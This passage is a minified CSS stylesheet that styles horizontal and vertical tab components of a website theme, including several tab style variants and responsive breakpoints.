ul.dt-sc-tabs-horizontal-frame{border:none}.dt-sc-tabs-horizontal-frame-container.type5 ul.dt-sc-tabs-horizontal-frame>li{margin:0 3px 0 0}.dt-sc-tabs-horizontal-frame-container.type5 ul.dt-sc-tabs-horizontal-frame>li>a{border:none;background:rgba(0,0,0,.05);border-radius:0;font-size:18px;font-weight:600;color:#000;padding:14px 20px 13px}.dt-sc-tabs-horizontal-frame-container.type5 ul.dt-sc-tabs-horizontal-frame>li>a.current{color:#fff}.dt-sc-tabs-horizontal-frame-container.type5 .dt-sc-tabs-horizontal-frame-content{border:1px solid rgba(0,0,0,.05);padding:30px;margin:1px 0 0;box-sizing:border-box}.dt-sc-tabs-horizontal-frame-container.type5.alter ul.dt-sc-tabs-horizontal-frame{background:#f3f3f3;text-align:center}.dt-sc-tabs-horizontal-frame-container.type5.alter ul.dt-sc-tabs-horizontal-frame>li{text-transform:uppercase}.dt-sc-tabs-horizontal-frame-container.type5.alter ul.dt-sc-tabs-horizontal-frame>li,.dt-sc-tabs-horizontal-frame-container.type5.alter ul.dt-sc-tabs-horizontal-frame>li>a{float:none;display:inline-block;margin:0}.dt-sc-tabs-horizontal-frame-container.type5.alter ul.dt-sc-tabs-horizontal-frame>li>a{background:transparent;padding:20px 25px;font-size:16px;font-weight:400}.dt-sc-tabs-horizontal-frame-container.type5.alter .dt-sc-tabs-horizontal-frame-content{border:0;padding-left:0;padding-right:0;border-bottom:1px solid rgba(0,0,0,.05);padding-bottom:10px}.dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame{width:100%;float:left;padding:0;margin:0;display:table;table-layout:fixed;border:0}.dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame>li{display:table-cell;width:auto;padding:0;text-align:center;position:relative;float:none;margin:0 1px 0 0}.dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame>li>a{font-size:16px;font-weight:700;text-transform:uppercase;padding:18px 20px;margin:0 1px 0 0;color:#fff;border:0;border-radius:0;display:block;float:none;position:relative}.dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame>li>a.current{background:rgba(0,0,0,.03);color:#000}.dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame>li>a:before{content:"";position:absolute;left:0;right:0;top:0;width:0;margin:auto;border-left:8px solid transparent;border-right:8px solid transparent;border-top:8px solid #fff;opacity:0}.dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame>li>a.current:before{opacity:1}.dt-sc-tabs-horizontal-frame-container.type6 .dt-sc-tabs-horizontal-frame-content{padding:0;background:rgba(0,0,0,.03)}.skin-highlight .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame>li>a{background:rgba(0,0,0,.1);color:#fff}.skin-highlight .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame>li>a.current{background:#fff;color:#000}.skin-highlight .dt-sc-tabs-horizontal-frame-container.type6 .dt-sc-tabs-horizontal-frame-content{background:#fff;color:#000}.skin-highlight .dt-sc-tabs-horizontal-frame-container.type6 .dt-sc-tabs-horizontal-frame-content h3,.skin-highlight .dt-sc-tabs-horizontal-frame-container.type6 .dt-sc-tabs-horizontal-frame-content h4{color:#000}.dt-sc-faq .dt-sc-tabs-horizontal-frame-content .column,.dt-sc-faq .dt-sc-tabs-horizontal-frame-content .wpb_column{padding-left:75px;position:relative}.dt-sc-faq .dt-sc-tabs-horizontal-frame-content .column:before,.dt-sc-faq .dt-sc-tabs-horizontal-frame-content .wpb_column:before{content:"\e6b2";position:absolute;left:15px;top:-5px;font-size:30px;font-family:'Stroke-Gap-Icons'}ul.dt-sc-tabs-horizontal{float:left;margin:0;padding:0;width:100%;border-bottom:1px solid rgba(0,0,0,.1)}ul.dt-sc-tabs-horizontal>li{float:left;display:inline;margin:0;padding:0}ul.dt-sc-tabs-horizontal>li>a{border-bottom:1px solid transparent;float:left;margin:0 0 -1px;padding:10px 20px 15px 20px;font-size:14px;text-align:center;font-weight:700;text-transform:uppercase;border-radius:3px 3px 0 0;color:rgba(0,0,0,.4)}ul.dt-sc-tabs-horizontal>li>a.current{position:relative;z-index:1}ul.dt-sc-tabs-horizontal>li>a>span{float:left;margin:0 10px 0 0;position:relative;top:5px}.dt-sc-tabs-horizontal-content{float:left;clear:both;width:100%;margin:0;padding:20px 0}.dt-sc-tabs-vertical-frame-container{float:left;width:100%;margin:0 0 20px;padding:0;clear:both;overflow:hidden;border-bottom:1px solid rgba(0,0,0,.1);border-left:1px solid rgba(0,0,0,.1)}ul.dt-sc-tabs-vertical-frame{float:left;width:32%;margin:0 -1px 1px 0;padding:0}ul.dt-sc-tabs-vertical-frame>li{float:left;display:block;padding:0;width:100%;position:relative}ul.dt-sc-tabs-vertical-frame>li>a{border:1px solid;border-right:1px solid transparent;border-left-width:0;border-top-width:0;display:block;margin:0 0 -1px 0;padding:30px 14px 28px;font-weight:700;font-size:14px;line-height:normal;text-transform:uppercase}.dt-sc-one-half ul.dt-sc-tabs-vertical-frame>li>a,.vc_col-sm-6 ul.dt-sc-tabs-vertical-frame>li>a{padding:18px 14px}ul.dt-sc-tabs-vertical-frame>li>a>span{float:left;margin:0 10px 0 0;position:relative;top:2px}ul.dt-sc-tabs-vertical-frame>li>a>span.pe-icon{font-weight:700;font-size:19px;top:1px}ul.dt-sc-tabs-vertical-frame>li:first-child>a{border-top:1px solid rgba(0,0,0,.1)}ul.dt-sc-tabs-vertical-frame>li:last-child>a{border-bottom-width:0}ul.dt-sc-tabs-vertical-frame>li>a.current{position:relative;z-index:1}.dt-sc-tabs-vertical-frame-content{float:left;width:68%;width:-webkit-calc(68% + 1px);width:-moz-calc(68% + 1px);width:calc(68% + 1px);margin:0;padding:20px 30px 20px;border:1px solid rgba(0,0,0,.1);border-bottom:0;position:relative}.dt-sc-tabs-vertical-frame-content h4{text-transform:none}.dt-sc-tabs-vertical-container{float:left;width:100%;margin:0 0 20px;padding:0;clear:both;overflow:hidden}ul.dt-sc-tabs-vertical{width:32%;margin:0 -1px 1px 0;padding:0;float:left;padding:0}ul.dt-sc-tabs-vertical>li{float:left;display:block;margin:0;padding:0;width:100%}ul.dt-sc-tabs-vertical>li>a{border-right:1px solid transparent;float:left;margin:0;padding:10px 20px 15px 0;font-size:14px;font-weight:700;text-transform:uppercase;color:rgba(0,0,0,.4);width:100%}ul.dt-sc-tabs-vertical>li>a.current{position:relative;z-index:1}ul.dt-sc-tabs-vertical>li>a>span{float:left;margin:0 10px 0 0;position:relative;top:4px}.dt-sc-tabs-vertical-content{float:left;width:68%;margin:0;padding:20px 30px 20px;position:relative;border-left:1px solid rgba(0,0,0,.1)}.dt-sc-tabs-vertical-frame-container.type2{border:0}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame{background:rgba(0,0,0,.05)}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li>a{border:0;font-size:16px;font-weight:600;text-transform:none;padding:15px 30px;position:relative}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li:first-child>a{padding-top:30px}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li:last-child>a{padding-bottom:30px}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li>a.current:before{content:"\f105";position:absolute;right:30px;top:14px;font-size:20px;font-family:FontAwesome}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li:first-child>a.current:before{top:29px}.dt-sc-tabs-vertical-frame-container.type2 .dt-sc-tabs-vertical-frame-content{border:0;padding:0 0 0 30px}.dt-sc-tabs-vertical-frame-container.type3{border:0}.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame>li>a{border:1px solid rgba(0,0,0,.1);padding:15px 15px 14px;font-size:18px;margin:0 0 10px}.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame>li>a:hover,.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame>li>a.current{color:#fff}.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame>li>a.current:before{content:"";position:absolute;right:-16px;top:0;bottom:0;height:0;margin:auto;border-top:27px solid transparent;border-bottom:27px solid transparent;border-left:15px solid}.dt-sc-tabs-vertical-frame-container.type3 .dt-sc-tabs-vertical-frame-content{border:0;padding:0 0 0 70px}.dt-sc-tabs-vertical-frame-container.type4{border:0}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a{border-bottom:1px solid rgba(0,0,0,.1);padding:12px 30px 12px 0;font-size:18px;font-weight:600;color:rgba(0,0,0,.4);margin:0;text-transform:none;letter-spacing:.5px;position:relative;overflow:hidden}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li:first-child>a{border-top:0}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a.current{color:#000}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a:before{content:"\f054";position:absolute;right:-50px;top:0;width:40px;height:100%;font-size:18px;color:#fff;font-family:FontAwesome;line-height:54px;text-align:center;padding-right:7px}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a:after{content:"";position:absolute;right:-50px;top:0;width:35px;height:100%;-webkit-transform:skewX(-30deg);transform:skewX(-30deg);-ms-transform:skewX(-30deg);z-index:-1}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a:before{-webkit-transition:all 0.37s linear;-moz-transition:all 0.37s linear;-o-transition:all 0.37s linear;-ms-transition:all 0.37s linear;transition:all 0.37s linear}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a.current:before{right:0}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a.current:after{right:25px}.dt-sc-tabs-vertical-frame-container.type4 .dt-sc-tabs-vertical-frame-content{border:0;padding:0 0 0 70px}.dt-sc-tabs-vertical-frame-container.rs_align_middle,.dt-sc-tabs-vertical-frame-container.rs_align_middle ul.dt-sc-tabs-vertical-frame{float:none}.dt-sc-tabs-vertical-frame-container.rs_align_middle{display:table;border:none}.dt-sc-tabs-vertical-frame-container.rs_align_middle ul.dt-sc-tabs-vertical-frame{display:table-cell;vertical-align:middle}.dt-sc-tabs-vertical-frame-container.rs_align_middle ul.dt-sc-tabs-vertical-frame li>a{border-left:1px solid rgba(0,0,0,.1);margin:0 -1px 0 0}.dt-sc-tabs-vertical-frame-container.rs_align_middle ul.dt-sc-tabs-vertical-frame li.last>a{border-bottom-width:1px;border-right:1px solid rgba(0,0,0,.1)}.dt-sc-tabs-vertical-frame-container.rs_align_middle .dt-sc-tabs-vertical-frame-content{border:1px solid rgba(0,0,0,.1);width:100%}.dt-sc-tabs-vertical-frame-container.rs_align_middle ul.dt-sc-tabs-vertical-frame li.current.last>a{border-right-color:#fff}.type7 ul.dt-sc-tabs-horizontal-frame{background:rgba(0,0,0,.05);border-bottom:0;padding:0 20px 0 150px;margin-bottom:30px;position:relative}.type7 .dt-sc-tabs-horizontal-frame:before{color:#878c90;content:"Jump to:";font-size:28px;font-weight:400;left:40px;position:absolute;top:25px}.type7 ul.dt-sc-tabs-horizontal-frame>li{padding:20px 0;position:relative;margin:0 10px}.type7 .dt-sc-tabs-horizontal-frame>li:after{border-right:1px solid #dcdad4;bottom:0;content:"";height:40px;margin:auto;position:absolute;right:-10px;top:0}.type7 .dt-sc-tabs-horizontal-frame>li:last-child:after{content:none}.type7 ul.dt-sc-tabs-horizontal-frame>li>a{font-weight:lighter;font-size:28px;border:0;padding-top:8px;padding-bottom:8px}.type7 ul.dt-sc-tabs-horizontal-frame>li>a.current:before{border-top:5px solid;content:"";display:block;left:0;position:absolute;top:0;width:100%}.type7 ul.dt-sc-tabs-horizontal-frame>li>a.current:after{border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid;content:"";left:0;margin:auto;position:absolute;right:0;top:5px;width:0}.type7 ul.dt-sc-tabs-horizontal-frame>li>a.current{position:static}.type8 ul.dt-sc-tabs-horizontal-frame{border-bottom:0}.type8 ul.dt-sc-tabs-horizontal-frame>li{margin-right:1px}.type8 ul.dt-sc-tabs-horizontal-frame>li>a{background:#fafafa;border:0;border-radius:0;color:#222;font-size:16px;text-transform:capitalize;padding:11px 25px 13px;margin:0 0 0 0;font-weight:400;position:relative}.type8 ul.dt-sc-tabs-horizontal-frame>li>a:before{border-top:2px solid #f2f2f2;content:"";left:0;position:absolute;top:-3px;width:100%}.type8 ul.dt-sc-tabs-horizontal-frame>li>a.current:before,.type8 ul.dt-sc-tabs-horizontal-frame>li>a:hover:before{border-color:#000}.type8 ul.dt-sc-tabs-horizontal-frame>li>a.current,.type8 ul.dt-sc-tabs-horizontal-frame>li>a:hover{color:#fff}.type9 ul.dt-sc-tabs-horizontal-frame{text-align:center;border-bottom:0}.type9 ul.dt-sc-tabs-horizontal-frame>li{display:inline-block;float:none;margin:0}.type9 ul.dt-sc-tabs-horizontal-frame>li>a{border-radius:0;border:0;background:#eeefed;float:none;display:inline-block;text-transform:uppercase;padding:15px 20px;min-width:100px;margin:0}.type9 ul.dt-sc-tabs-horizontal-frame>li>a>span{width:100%;margin-bottom:12px;margin-right:0;font-size:25px}.type9 ul.dt-sc-tabs-horizontal-frame>li>a.current{background:#fff}.type9 .dt-sc-tabs-horizontal-frame-content{background:#fff;padding:45px}.dt-sc-tabs-horizontal-frame-container.type2.border-top ul.dt-sc-tabs-horizontal-frame>li>a.current{border-bottom-color:rgba(0,0,0,0);border-left-color:rgba(0,0,0,0);border-right-color:rgba(0,0,0,0)}.dt-sc-tabs-horizontal-frame-container.type2.border-top ul.dt-sc-tabs-horizontal-frame>li>a{border-top:solid 3px #000;margin:0}.dt-sc-tabs-horizontal-frame-container.type2.border-top ul.dt-sc-tabs-horizontal-frame{border-top:thin none}ul.dt-sc-tabs-horizontal-frame>li>a{color:#000}ul.dt-sc-tabs-vertical-frame>li>a{color:#191919}ul.dt-sc-tabs-horizontal-frame>li>a.current{border-color:rgba(0,0,0,.1)}ul.dt-sc-tabs-vertical-frame>li>a{border-top-color:rgba(0,0,0,.1)}ul.dt-sc-tabs-horizontal-frame,ul.dt-sc-tabs-vertical-frame>li>a{border-bottom-color:rgba(0,0,0,.1)}ul.dt-sc-tabs-horizontal-frame>li>a.current{border-bottom-color:#fff}ul.dt-sc-tabs-vertical-frame>li>a.current{border-right-color:#fff}@media only screen and (min-width:992px) and (max-width:1199px){.dt-sc-tabs-vertical-frame-content img{position:inherit!important}ul.dt-sc-tabs-horizontal>li>a,ul.dt-sc-tabs-horizontal-frame>li>a{font-size:13px}ul.dt-sc-tabs-horizontal>li>a{padding:10px 15px 15px}ul.dt-sc-tabs-horizontal-frame>li>a{padding:10px 15px}ul.dt-sc-tabs-horizontal>li>a>span{top:7px}ul.dt-sc-tabs-horizontal-frame>li>a>span{top:6px}ul.dt-sc-tabs-vertical-frame>li>a{font-size:13px}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame>li>a{font-size:15px}.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame>li>a{font-size:13px}.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a{font-size:14px}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame>li>a{padding:10px 18px}.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame>li>a{padding:11px 20px}.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a{min-width:25%}.dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame>li>a{font-size:14px;padding:18px 10px}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li>a,.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame>li>a{font-size:12px}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li>a{padding:15px}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a{font-size:15px}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a:before{line-height:46px;padding-right:0}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a.current:after{right:27px}.dt-sc-tabs-vertical-frame-container.type3 .dt-sc-tabs-vertical-frame-content,.dt-sc-tabs-vertical-frame-container.type4 .dt-sc-tabs-vertical-frame-content{padding-left:50px}.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame>li>a.current:before{border-bottom-width:24px;border-top-width:24px}}@media only screen and (min-width:768px) and (max-width:991px){ul.dt-sc-tabs-horizontal>li>a,ul.dt-sc-tabs-horizontal-frame>li>a{font-size:12px}ul.dt-sc-tabs-horizontal>li>a{padding:10px 15px 15px}ul.dt-sc-tabs-horizontal-frame>li>a{padding:10px 15px}ul.dt-sc-tabs-horizontal-frame>li>a>span{top:6px}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame>li>a{font-size:12px;padding:8px 10px}.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame>li>a{font-size:11px;padding:10px 20px}.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a{font-size:13px;min-width:25%}.dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame>li>a{font-size:11px;padding:18px 10px}.dt-sc-tabs-vertical-frame-content img{position:inherit!important}ul.dt-sc-tabs-vertical>li>a{font-size:11px;padding:10px 10px 15px 0}ul.dt-sc-tabs-vertical>li>a>span{margin:0 5px 0 0;top:7px}ul.dt-sc-tabs-vertical-frame>li>a{font-size:10px}.dt-sc-one-half ul.dt-sc-tabs-vertical-frame>li>a,.vc_col-sm-6 ul.dt-sc-tabs-vertical-frame>li>a{padding:14px 8px}ul.dt-sc-tabs-vertical-frame>li>a>span{margin:0 5px 0 0}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li>a{font-size:12px;padding-left:20px;padding-right:20px}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li>a.current::before{right:20px;top:12px}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li:first-child>a.current::before{top:28px}.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame>li>a{font-size:11px;padding:15px 12px 14px}.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame>li>a.current::before{border-bottom-width:23px;border-top-width:23px}.dt-sc-tabs-vertical-frame-container.type3 .dt-sc-tabs-vertical-frame-content,.dt-sc-tabs-vertical-frame-container.type4 .dt-sc-tabs-vertical-frame-content{padding-left:40px}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a{font-size:12px;padding:12px 15px 12px 0}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a:before{font-size:14px;line-height:46px;padding-right:3px;right:-30px;width:30px}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a.current:after{right:6px}}@media only screen and (max-width:767px){.dt-sc-tabs-vertical-frame-content img{position:inherit!important}.type7 ul.dt-sc-tabs-horizontal{padding-left:20px}.type7 .dt-sc-tabs-horizontal:before{content:none}.type7 ul.dt-sc-tabs-horizontal-frame{padding-left:0}.type7 ul.dt-sc-tabs-horizontal-frame:before,.type7 .dt-sc-tabs-horizontal-frame>li:after{display:none}.type7 ul.dt-sc-tabs-horizontal-frame>li,.type7 ul.dt-sc-tabs-horizontal-frame>li>a{width:100%}ul.dt-sc-tabs-horizontal li,ul.dt-sc-tabs-vertical li{position:relative;z-index:1}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame li,.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame li,.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li{text-align:center;width:100%}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame>li>a,.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame>li>a,.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a{display:inline-block;float:none}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame{border-top:none;padding:0 0 35px}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame li,.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame>li{border:none}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame li{overflow:hidden}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame>li>a{font-size:14px}.dt-sc-tabs-horizontal-frame-container.type2.alter ul.dt-sc-tabs-horizontal-frame>li>a{margin-top:0;margin-bottom:2px}.dt-sc-tabs-horizontal-frame-container.type2.alter ul.dt-sc-tabs-horizontal-frame>li>a.current::before,.dt-sc-tabs-horizontal-frame-container.type2.alter ul.dt-sc-tabs-horizontal-frame>li>a.current::after{bottom:-2px;top:auto}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame>li>a.current:before{left:-100%}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame>li>a.current:after{right:-100%}.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame>li>a{border-right-width:1px;margin:0 0 -2px;width:80%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame>li>a>span{float:none;top:auto}.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame{border:none}.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li{margin:0 0 35px}.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a{margin:0 0 -1px;min-width:60%}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame,.dt-sc-tabs-horizontal-frame-container.type2.alter ul.dt-sc-tabs-horizontal-frame,.dt-sc-tabs-horizontal-frame-container.type5 ul.dt-sc-tabs-horizontal-frame>li,.dt-sc-tabs-horizontal-frame-container.type5 ul.dt-sc-tabs-horizontal-frame>li>a{display:block;float:none}.dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame{table-layout:inherit}.dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame>li{display:block}.dt-sc-tabs-vertical-frame-container.rs_align_middle .dt-sc-tabs-vertical-frame-content,.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame{min-height:auto!important}.type9 ul.dt-sc-tabs-horizontal-frame>li,.type9 ul.dt-sc-tabs-horizontal-frame>li>a{box-sizing:border-box;width:100%}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame>li:first-child>a.current{border-left-color:rgba(0,0,0,.1)}}@media only screen and (min-width:480px) and (max-width:767px){ul.dt-sc-tabs-horizontal>li>a,ul.dt-sc-tabs-horizontal-frame>li>a{font-size:11px;padding:10px 15px 15px}ul.dt-sc-tabs-horizontal-frame>li>a{padding:10px 15px}ul.dt-sc-tabs-horizontal>li>a>span,ul.dt-sc-tabs-horizontal-frame>li>a>span{top:7px}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame,.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame,.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame{width:46%}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li>a{padding:15px}.dt-sc-tabs-vertical-frame-container.type2 .dt-sc-tabs-vertical-frame-content,.dt-sc-tabs-vertical-frame-container.type3 .dt-sc-tabs-vertical-frame-content,.dt-sc-tabs-vertical-frame-container.type4 .dt-sc-tabs-vertical-frame-content{padding:0 0 0 20px;width:calc(54% + 1px)}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li>a,.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame>li>a,.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a{font-size:12px}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li>a.current:before{font-size:18px;right:15px;top:15px}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li:first-child>a.current:before{top:31px}.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame>li>a.current:before{border-width:24px 0 24px 15px}.dt-sc-tabs-vertical-frame-container.type3 .dt-sc-tabs-vertical-frame-content{padding:0 0 0 35px}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a{padding:12px 15px 12px 0}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a:before{line-height:46px;padding-right:3px;right:-30px;width:30px}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a.current:after{right:6px}}@media only screen and (max-width:479px){ul.dt-sc-tabs-horizontal,ul.dt-sc-tabs-horizontal-frame{border:none}ul.dt-sc-tabs-horizontal li,ul.dt-sc-tabs-horizontal-frame li{border-bottom:1px solid rgba(0,0,0,.1);text-align:center;width:100%}ul.dt-sc-tabs-horizontal>li>a,ul.dt-sc-tabs-horizontal-frame>li>a{display:inline-block;float:none}ul.dt-sc-tabs-horizontal-frame li{margin-bottom:10px}ul.dt-sc-tabs-horizontal-frame li:last-child{margin-bottom:0}.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame>li{margin:0}.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame>li>a{width:98%}.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame>li{width:95%}.dt-sc-tabs-horizontal-frame-container.type5 ul.dt-sc-tabs-horizontal-frame>li>a{font-size:16px}.dt-sc-tabs-horizontal-frame-container.type5 .dt-sc-tabs-horizontal-frame-content{padding:30px 30px 0}.type7 ul.dt-sc-tabs-horizontal{padding-left:0}.type7 ul.dt-sc-tabs-horizontal>li{float:left;width:100%}.type7 .dt-sc-tabs-horizontal:before,.type7 .dt-sc-tabs-horizontal>li:after{content:none}ul.dt-sc-tabs-vertical-frame>li>a{font-size:13px}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame,.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame,.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame,.dt-sc-tabs-vertical-frame-container.type2 .dt-sc-tabs-vertical-frame-content,.dt-sc-tabs-vertical-frame-container.type3 .dt-sc-tabs-vertical-frame-content,.dt-sc-tabs-vertical-frame-container.type4 .dt-sc-tabs-vertical-frame-content{width:100%}.dt-sc-tabs-vertical-frame-container.type2 .dt-sc-tabs-vertical-frame-content{padding:30px 0 0 0}.dt-sc-tabs-vertical-frame-container.type3 .dt-sc-tabs-vertical-frame-content,.dt-sc-tabs-vertical-frame-container.type4 .dt-sc-tabs-vertical-frame-content{padding:50px 0 0 0}}@media only screen and (max-width:319px){ul.dt-sc-tabs-horizontal>li>a,ul.dt-sc-tabs-horizontal-frame>li>a{font-size:12px}ul.dt-sc-tabs-horizontal>li>a{padding:10px 15px 15px}ul.dt-sc-tabs-horizontal-frame>li>a{padding:10px 15px}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame>li>a,.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame>li>a{font-size:11px}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame>li>a{padding:8px 10px}.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame>li>a{padding:10px 20px}.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame>li>a>span{top:-1px}.dt-sc-tabs-horizontal-frame-container.type6 .dt-sc-tabs-horizontal-frame-content .dt-sc-icon-box.type5.rounded-skin{padding-left:0}.dt-sc-tabs-horizontal-frame-container.type6 .dt-sc-tabs-horizontal-frame-content .dt-sc-icon-box.type5.rounded-skin .icon-wrapper{margin:0 auto 20px;position:inherit}ul.dt-sc-tabs-vertical>li>a{font-size:11px;padding:10px 10px 15px 0}ul.dt-sc-tabs-vertical>li>a>span{margin:0 5px 0 0;top:5px}ul.dt-sc-tabs-vertical-frame>li>a{font-size:10px}.dt-sc-one-half ul.dt-sc-tabs-vertical-frame>li>a,.vc_col-sm-6 